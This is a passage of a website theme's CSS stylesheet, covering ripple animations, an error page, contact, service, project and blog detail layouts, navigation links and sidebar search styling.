  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
}
.play-now .ripple:before {
  position: absolute;
  top: 50%;
  left: 50%;
  height: 70px;
  width: 70px;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
  content: "";
  position: absolute;
}
.play-now .ripple:after {
  position: absolute;
  top: 50%;
  left: 50%;
  height: 70px;
  width: 70px;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
  content: "";
  position: absolute;
}

.background-image {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-repeat: repeat;
  background-position: center;
  background-size: cover;
}

.error-page__inner {
  position: relative;
  display: block;
  text-align: center;
}
.error-page__inner .error-page__title-box {
  position: relative;
  display: block;
}
.error-page__inner .error-page__title {
  position: relative;
  display: inline-block;
  font-size: 280px;
  line-height: 280px;
  margin-bottom: 0;
  color: var(--theme-color1);
}
.error-page__inner .error-page__sub-title {
  font-size: 40px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  line-height: 50px;
  margin-top: -16px;
}
.error-page__inner .error-page__text {
  font-size: 20px;
  line-height: 30px;
  text-align: center;
}
.error-page__inner .error-page__form {
  position: relative;
  display: block;
  margin: 42px auto 20px;
}
.error-page__inner .error-page__form input[type=search] {
  height: 60px;
  width: 100%;
  border: none;
  outline: none;
  background-color: #f5f5f5;
  font-size: 14px;
  color: #333;
  padding-left: 50px;
  padding-right: 75px;
  border-radius: 7px;
}
.error-page__inner .error-page__form button[type=submit] {
  background-color: transparent;
  font-size: 22px;
  position: absolute;
  top: 0;
  right: 0px;
  bottom: 0;
  width: 72px;
  outline: none;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0;
}
.error-page__inner .error-page__form-input {
  position: relative;
  display: block;
  max-width: 570px;
  width: 100%;
  margin: 0 auto;
}

/***

====================================================================
        Contact
====================================================================

***/
.contact-details__info {
  position: relative;
  display: block;
  margin-top: 41px;
}
.contact-details__info li {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.contact-details__info li .icon {
  height: 80px;
  width: 80px;
  background-color: var(--theme-color2);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.contact-details__info li .icon span {
  color: var(--text-color-bg-theme-color1);
  font-size: 25px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.contact-details__info li:hover .icon {
  background-color: var(--theme-color2);
}
.contact-details__info li:hover .icon span {
  color: var(--text-color-bg-theme-color2);
}
.contact-details__info li:hover .text a {
  color: var(--notech-base);
}
.contact-details__info li:hover .text a span {
  color: var(--notech-gray);
}
.contact-details__info li .text {
  margin-left: 30px;
}
.contact-details__info li .text p {
  font-size: 14px;
  line-height: 24px;
}
.contact-details__info li .text a {
  font-size: 18px;
  color: var(--notech-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.contact-details__info li .text span {
  font-size: 20px;
  color: var(--notech-black);
}
.contact-details__info li + li {
  margin-top: 19px;
}

/***
=============================================
    Services Details
=============================================
***/
.service-sidebar {
  position: relative;
  display: block;
  max-width: 365px;
  width: 100%;
}
.service-sidebar .service-sidebar-single {
  position: relative;
  display: block;
  margin-bottom: 30px;
}
.service-sidebar .service-sidebar-single-services {
  position: relative;
  display: block;
  background: #f6f4ec;
  border-radius: 10px;
  padding: 35px 30px 25px;
}
.service-sidebar .service-sidebar-single-services .title {
  position: relative;
  display: block;
  margin-bottom: 12px;
  padding-left: 20px;
}
.service-sidebar .service-sidebar-single-services .title h3 {
  color: var(--headings-color);
  font-size: 20px;
  line-height: 30px;
  letter-spacing: -0.02em;
}
.service-sidebar .service-sidebar-single-services ul {
  position: relative;
  display: block;
  margin-top: 10px;
}
.service-sidebar .service-sidebar-single-services ul li {
  position: relative;
  display: block;
  margin-bottom: 5px;
  margin-top: -10px;
}
.service-sidebar .service-sidebar-single-services ul li:last-child {
  margin-bottom: 0;
}
.service-sidebar .service-sidebar-single-services ul li a {
  position: relative;
  display: block;
  color: var(--agriox-color-1, #687469);
  font-size: 18px;
  padding: 22px 20px 22px;
  border-radius: 10px;
  background: transparent;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.service-sidebar .service-sidebar-single-services ul li a:hover {
  color: var(--headings-color);
}
.service-sidebar .service-sidebar-single-services ul li a:hover::before {
  opacity: 1;
  -webkit-transform: perspective(400px) rotateX(0deg);
          transform: perspective(400px) rotateX(0deg);
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
}
.service-sidebar .service-sidebar-single-services ul li a:hover i {
  color: var(--theme-color1);
}
.service-sidebar .service-sidebar-single-services ul li a::before {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  content: "";
  z-index: -1;
  opacity: 1;
  -webkit-transform: perspective(400px) rotateX(90deg);
          transform: perspective(400px) rotateX(90deg);
  -webkit-transform-origin: bottom;
          transform-origin: bottom;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
  background: #ffffff;
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
  border-radius: 10px;
}
.service-sidebar .service-sidebar-single-services ul li a i {
  font-size: 16px;
}
.service-sidebar .service-sidebar-single-services ul li.current a::before {
  opacity: 1;
  -webkit-transform: perspective(400px) rotateX(0deg);
          transform: perspective(400px) rotateX(0deg);
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
}
.service-sidebar .service-sidebar-single-services ul li.current a i {
  color: var(--theme-color1);
}
.service-sidebar .service-sidebar-single-services ul li.current:first-child {
  margin-top: 20px;
}
.service-sidebar .service-sidebar-single-services ul li.current:last-child {
  margin-bottom: 35px;
}
.service-sidebar .service-sidebar-single-contact-box {
  position: relative;
  display: block;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 10px;
  padding: 50px 0px 44px;
  z-index: 1;
}
.service-sidebar .service-sidebar-single-contact-box::before {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(109, 140, 84, 0.93);
  border-radius: 10px;
  content: "";
  z-index: -1;
}
.service-sidebar .service-sidebar-single-contact-box .icon {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 60px;
  text-align: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  border-radius: 50%;
  background: var(--theme-color2);
}
.service-sidebar .service-sidebar-single-contact-box .icon:hover {
  background-color: var(--headings-color);
}
.service-sidebar .service-sidebar-single-contact-box .icon:hover span::before {
  color: #fff;
}
.service-sidebar .service-sidebar-single-contact-box .icon span::before {
  position: relative;
  display: inline-block;
  color: var(--headings-color);
  font-size: 30px;
  line-height: 60px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.service-sidebar .service-sidebar-single-contact-box .title {
  position: relative;
  display: block;
  margin-top: 20px;
  margin-bottom: 42px;
}
.service-sidebar .service-sidebar-single-contact-box .title h2 {
  color: #ffffff;
  font-size: 36px;
}
.service-sidebar .service-sidebar-single-contact-box .phone {
  font-size: 24px;
  line-height: 34px;
}
.service-sidebar .service-sidebar-single-contact-box .phone a {
  color: #ffffff;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.service-sidebar .service-sidebar-single-contact-box .phone a:hover {
  color: var(--theme-color1);
}
.service-sidebar .service-sidebar-single-contact-box p {
  color: #ffffff;
  font-size: 14px;
  line-height: 22px;
}
.service-sidebar .service-sidebar-single-btn {
  position: relative;
  display: block;
}
.service-sidebar .service-sidebar-single-btn .thm-btn {
  font-size: 16px;
  padding: 13px 50px 28px;
}
.service-sidebar .service-sidebar-single-btn .thm-btn span::before {
  position: relative;
  display: inline-block;
  top: 13px;
  color: #334b35;
  font-size: 40px;
  padding-right: 25px;
  -webkit-transition: all 600ms ease;
  transition: all 600ms ease;
  font-weight: 500;
}
.service-sidebar .service-sidebar-single-btn .thm-btn:hover span::before {
  color: #ffffff;
}
.service-sidebar .banner-widget {
  position: relative;
  display: block;
  background: #fff;
  border-radius: 10px;
  overflow: hidden;
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.08);
}
.service-sidebar .banner-widget .widget-content {
  position: relative;
  display: block;
  width: 100%;
  padding: 45px 30px 40px 30px;
  background-size: cover;
  background-repeat: no-repeat;
}
.service-sidebar .banner-widget .widget-content .shape {
  position: absolute;
  left: 0px;
  top: 0px;
  height: 100%;
  width: 278px;
  background-repeat: no-repeat;
  background-size: cover;
}
.service-sidebar .banner-widget .content-box {
  position: relative;
  max-width: 200px;
  width: 100%;
}
.service-sidebar .banner-widget .content-box .icon-box {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 40px;
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
  text-align: center;
  border-radius: 5px;
  margin-bottom: 23px;
}
.service-sidebar .banner-widget .content-box .icon-box .icon-shape {
  position: absolute;
  top: -15px;
  right: -38px;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
}
.service-sidebar .banner-widget .content-box h3 {
  display: block;
  font-size: 24px;
  line-height: 32px;
  color: #ffffff;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 22px;
}
.service-sidebar .banner-widget .content-box .theme-btn-two:hover {
  background: #0a267a;
}
.service-sidebar .service-sidebar-single-btn .theme-btn {
  padding: 20px 50px;
}
.service-sidebar .service-sidebar-single-btn .theme-btn .btn-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.service-sidebar .service-sidebar-single-btn .theme-btn span::before {
  position: relative;
  display: inline-block;
  font-size: 36px;
  padding-right: 25px;
  margin-top: 7px;
  -webkit-transition: all 600ms ease;
  transition: all 600ms ease;
  font-weight: 500;
}

.services-details__content .feature-list .single-item {
  position: relative;
  display: block;
  border: 1px solid #e1e8e4;
  padding: 16px 30px 16px 53px;
  margin-bottom: 20px;
  -webkit-transition: all 600ms ease;
  transition: all 600ms ease;
}
.services-details__content .feature-list .single-item .icon-box {
  color: var(--theme-color1);
  position: absolute;
  left: 20px;
  top: 16px;
  font-size: 18px;
  -webkit-transition: all 600ms ease;
  transition: all 600ms ease;
}
.services-details__content .feature-list .single-item .title {
  display: block;
  margin: 0;
  font-size: 16px;
  line-height: 32px;
  font-weight: 600;
  text-transform: uppercase;
}
.services-details__content .feature-list .single-item:hover {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
}
.services-details__content .feature-list .single-item:hover .icon-box {
  color: var(--text-color-bg-theme-color2);
}

.service-list li {
  position: relative;
  display: block;
  margin-bottom: 10px;
}
.service-list li:last-child {
  margin-bottom: 0px;
}
.service-list li a {
  position: relative;
  display: block;
  font-size: 18px;
  color: var(--headings-color);
  font-weight: 600;
  background-color: #fff;
  padding: 17px 20px 17px 50px;
  -webkit-box-shadow: 20px 5px 20px 0px rgba(0, 0, 0, 0.05);
          box-shadow: 20px 5px 20px 0px rgba(0, 0, 0, 0.05);
}
.service-list li a:hover, .service-list li a.current {
  color: var(--text-color-bg-theme-color1);
  background-color: var(--theme-color1);
  padding-left: 80px;
}
.service-list li a:hover i, .service-list li a.current i {
  width: 60px;
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
}
.service-list li i {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  left: 0px;
  top: 0px;
  width: 30px;
  height: 100%;
  background-color: #f6f4ec;
  text-align: center;
  font-size: 16px;
  color: #707582;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.sidebar-service-list {
  margin: 0;
}
.sidebar-service-list li + li {
  margin-top: 10px;
}
.sidebar-service-list li a {
  font-size: 18px;
  font-weight: 700;
  position: relative;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  display: block;
  background-color: #f5faff;
  border-radius: 15px;
  padding: 19px 40px;
}
.sidebar-service-list li a:hover {
  color: var(--theme-color2);
}
.sidebar-service-list li a:hover i {
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: #fff;
  background-color: var(--theme-color2);
}
.sidebar-service-list li a i {
  height: 32px;
  width: 45px;
  position: absolute;
  top: 50%;
  right: 20px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  color: #191825;
  background-color: #fff;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 16px;
  border-radius: 15px;
}
.sidebar-service-list li.current a {
  color: var(--theme-color2);
}
.sidebar-service-list li.current a i {
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: #fff;
  background-color: var(--theme-color2);
}

.service-details-help {
  position: relative;
  display: block;
  padding: 57px 55px 50px;
  margin-top: 30px;
  text-align: center;
  z-index: 1;
  background-color: var(--theme-color2);
  border-radius: 15px;
  overflow: hidden;
}

.help-shape-1 {
  position: absolute;
  bottom: -215px;
  left: -95px;
  width: 220px;
  height: 500px;
  background-color: #303030;
  mix-blend-mode: soft-light;
  border-radius: 150px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  z-index: -1;
}

.help-shape-2 {
  position: absolute;
  top: -118px;
  right: -130px;
  width: 180px;
  height: 350px;
  background-color: #fff;
  mix-blend-mode: soft-light;
  border-radius: 186px;
  -webkit-transform: rotate(48deg);
          transform: rotate(48deg);
}

.help-icon {
  height: 73px;
  width: 73px;
  background-color: #fff;
  color: #191825;
  font-size: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 50%;
  margin: 0 auto 0;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.help-icon:hover {
  background-color: var(--theme-color1);
  color: #fff;
}

.help-title {
  font-size: 38px;
  color: #fff;
  line-height: 40px;
  margin-bottom: 21px;
  font-weight: 700;
}

.help-contact {
  position: relative;
  display: block;
  margin-top: 21px;
}
.help-contact p {
  font-size: 14px;
  color: #fff;
  margin: 0;
  line-height: 32px;
  font-weight: 600;
  opacity: 0.7;
}
.help-contact a {
  font-size: 30px;
  color: #fff;
  font-weight: 600;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.help-contact a:hover {
  color: #fff;
}

/*--------------------------------------------------------------
# Project Details
--------------------------------------------------------------*/
.project-details__img {
  position: relative;
  display: block;
}
.project-details__img img {
  width: 100%;
  border-radius: 10px;
}

.project-details__content {
  position: relative;
  display: block;
}

.project-details__content-left {
  position: relative;
  display: block;
  margin-top: 31px;
}

.project-details__content-right {
  position: relative;
  display: block;
  margin-top: 40px;
}

.project-details__details-box {
  position: relative;
  border-radius: 10px;
  background-color: #f5f5f5;
  padding: 43px 50px 50px;
  z-index: 1;
}

.project-details__details-list {
  position: relative;
  display: block;
}
.project-details__details-list li {
  position: relative;
  display: block;
}
.project-details__details-list li + li {
  margin-top: 24px;
}

.project-details__client {
  font-size: 16px;
  color: #838d9e;
  line-height: 24px;
  margin: 0;
}

.project-details__name {
  font-size: 16px;
  line-height: 24px;
}

.project-details__social {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.project-details__social a {
  position: relative;
  height: 40px;
  width: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--text-color-bg-theme-color1);
  font-size: 15px;
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 1;
}
.project-details__social a:hover {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
}
.project-details__social a + a {
  margin-left: 10px;
}

.project-details__pagination-box {
  position: relative;
  display: block;
  text-align: center;
  border-top: 1px solid #ece9e0;
  border-bottom: 1px solid #ece9e0;
  padding: 30px 0;
  margin-top: 117px;
}

.project-details__pagination {
  position: relative;
  display: block;
}
.project-details__pagination li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.project-details__pagination li a {
  font-size: 14px;
  color: #757873;
  font-weight: 400;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.project-details__pagination li a:hover {
  color: var(--theme-color1);
}
.project-details__pagination li a:hover i {
  background-color: var(--theme-color1);
  color: var(--text-color-bg-theme-color1);
  border: 2px solid var(--theme-color1);
}
.project-details__pagination li .content {
  position: relative;
  display: block;
}
.project-details__pagination li.next {
  float: left;
  position: relative;
}
.project-details__pagination li.next i {
  position: relative;
  height: 52px;
  width: 52px;
  border: 2px solid #0e2207;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 50%;
  color: #0e2207;
  font-size: 16px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  margin-right: 20px;
  z-index: 1;
}
.project-details__pagination li.next .content {
  text-align: left;
}
.project-details__pagination li.previous {
  position: relative;
  float: right;
}
.project-details__pagination li.previous i {
  position: relative;
  height: 52px;
  width: 52px;
  border: 2px solid #0e2207;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 50%;
  color: #0e2207;
  font-size: 16px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  margin-left: 20px;
  z-index: 1;
}
.project-details__pagination li.previous .content {
  text-align: right;
}

/***

====================================================================
    Blog Details
====================================================================

***/
.blog-details {
  position: relative;
  display: block;
}

.blog-details__left {
  position: relative;
  display: block;
}

.blog-details__img {
  position: relative;
  display: block;
  border-radius: 10px;
}
.blog-details__img img {
  width: 100%;
  border-radius: 10px;
}

.blog-details__date {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: var(--theme-color1);
  text-align: center;
  padding: 21px 24px 20px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-bottom-right-radius: 10px;
  border-top-left-radius: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.blog-details__date .day {
  font-size: 16px;
  color: #fff;
  font-weight: var(--body-font-weight-bold);
  line-height: 16px;
}
.blog-details__date .month {
  position: relative;
  display: block;
  font-size: 10px;
  font-weight: var(--body-font-weight-bold);
  color: #fff;
  line-height: 12px;
  text-transform: uppercase;
}

.blog-details__content {
  position: relative;
  display: block;
  margin-top: 22px;
}

.blog-details__meta {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.blog-details__meta li + li {
  margin-left: 18px;
}
.blog-details__meta li a {
  font-size: 15px;
  color: #777;
  font-weight: 500;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.blog-details__meta li a:hover {
  color: var(--theme-color1);
}
.blog-details__meta li a i {
  color: var(--theme-color1);
  margin-right: 6px;
}

.blog-details__title {
  font-size: 30px;
  line-height: 40px;
  margin-top: 12px;
  margin-bottom: 21px;
  font-weight: var(--body-font-weight-bold);
}

.blog-details__bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 30px 0 30px;
  margin-top: 49px;
  border-top: 1px solid #ece9e0;
}
@media only screen and (max-width: 767px) {
  .blog-details__bottom {
    gap: 30px;
  }
}
.blog-details__bottom p {
  margin: 0;
}

.blog-details__tags span {
  color: #0e2207;
  font-size: 20px;
  margin-right: 14px;
  font-weight: var(--body-font-weight-bold);
}
.blog-details__tags a {
  position: relative;
  font-size: 12px;
  background-color: var(--theme-color1);
  color: var(--text-color-bg-theme-color1);
  display: inline-block;
  padding: 5px 30px 5px;
  font-weight: var(--body-font-weight-bold);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  border-radius: 35px;
}
.blog-details__tags a:hover {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color1);
  text-decoration: none;
}
.blog-details__tags a + a {
  margin-left: 6px;
}

.blog-details__social-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.blog-details__social-list a {
  position: relative;
  height: 43px;
  width: 43px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  font-size: 15px;
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 1;
}
.blog-details__social-list a:hover {
  color: var(--text-color-bg-theme-color2);
}
.blog-details__social-list a:hover:after {
  opacity: 1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}
.blog-details__social-list a:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  background-color: var(--theme-color2);
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
  -webkit-transition-property: all;
  transition-property: all;
  opacity: 1;
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  z-index: -1;
}
.blog-details__social-list a + a {
  margin-left: 10px;
}

.blog-details__pagenation-box {
  position: relative;
  display: block;
  overflow: hidden;
  margin-bottom: 53px;
}

.blog-details__pagenation {
  position: relative;
  display: block;
}
.blog-details__pagenation li {
  position: relative;
  float: left;
  font-size: 20px;
  color: #0e2207;
  font-weight: var(--body-font-weight-bold);
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  line-height: 30px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  max-width: 370px;
  width: 100%;
  padding-left: 60px;
  padding-right: 60px;
  padding-top: 52px;
  padding-bottom: 52px;
  border-radius: 10px;
}
.blog-details__pagenation li:hover {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
}
.blog-details__pagenation li + li {
  margin-left: 30px;
}

/* Nav Links */
.nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 53px;
}
@media only screen and (max-width: 767px) {
  .nav-links {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 20px;
  }
}
.nav-links .prev {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
  width: calc(50% - 15px);
  margin-right: 30px;
}
@media only screen and (max-width: 767px) {
  .nav-links .prev {
    width: 100%;
  }
}
.nav-links .prev .thumb {
  margin-right: 20px;
}
.nav-links .next {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  width: calc(50% - 15px);
}
@media only screen and (max-width: 767px) {
  .nav-links .next {
    width: 100%;
  }
}
.nav-links .next .thumb {
  margin-left: 20px;
}
.nav-links > div {
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.nav-links > div .thumb {
  display: inline-block;
  min-width: 60px;
  width: 60px;
  height: 60px;
  overflow: hidden;
}
.nav-links > div .thumb a {
  display: inline-block;
}
.nav-links > div > a {
  display: inline-block;
  word-wrap: break-word;
  white-space: -moz-pre-wrap;
  white-space: pre-wrap;
  font-size: 20px;
  line-height: 1.637;
  font-weight: var(--body-font-weight-bold);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  padding: 52px 50px;
  border-radius: 10px;
  width: 100%;
}
@media only screen and (max-width: 767px) {
  .nav-links > div > a {
    padding: 30px;
  }
}
.nav-links > div > a:hover {
  color: var(--text-color-bg-theme-color1);
  background-color: var(--theme-color1);
}

/*** 

====================================================================
Sidebar
====================================================================

***/
@media (max-width: 991px) {
  .sidebar {
    margin-top: 50px;
  }
}
.sidebar__single + .sidebar__single {
  margin-top: 30px;
}

.sidebar__title {
  margin: 0;
  font-size: 20px;
  margin-bottom: 5px;
  font-weight: var(--h4-font-weight);
}

.sidebar__search {
  position: relative;
  display: block;
}

.sidebar__search-form {
  position: relative;
}
.sidebar__search-form input[type=search] {
  display: block;
  border: none;
  outline: none;
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
  font-size: 16px;
  font-weight: 500;
  padding-left: 50px;
  height: 74px;
  width: 100%;
  padding-right: 80px;
  border-radius: 10px;
}
.sidebar__search-form input[type=search]::-webkit-input-placeholder {
  color: var(--text-color-bg-theme-color1);
  opacity: 1;
}
.sidebar__search-form input[type=search]::-webkit-input-placeholder, .sidebar__search-form input[type=search]:-ms-input-placeholder, .sidebar__search-form input[type=search]::-ms-input-placeholder, .sidebar__search-form input[type=search]::placeholder {
  color: var(--text-color-bg-theme-color1);
  opacity: 1;
}
@media only screen and (max-width: 767px) {
  .sidebar__search-form input[type=search] {
    padding-left: 30px;
  }
}
.sidebar__search-form button[type=submit] {
  background-color: transparent;
  color: #fff;
  font-size: 22px;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 72px;
  outline: none;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0;
}
@media only screen and (max-width: 767px) {
  .sidebar__search-form button[type=submit] {
    width: 42px;
  }
}

.sidebar__post {
  position: relative;
  display: block;
  padding: 46px 30px 30px;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  border-radius: 10px;
  overflow: hidden;
  z-index: 1;
}
@media only screen and (max-width: 767px) {
  .sidebar__post {
    padding: 30px;
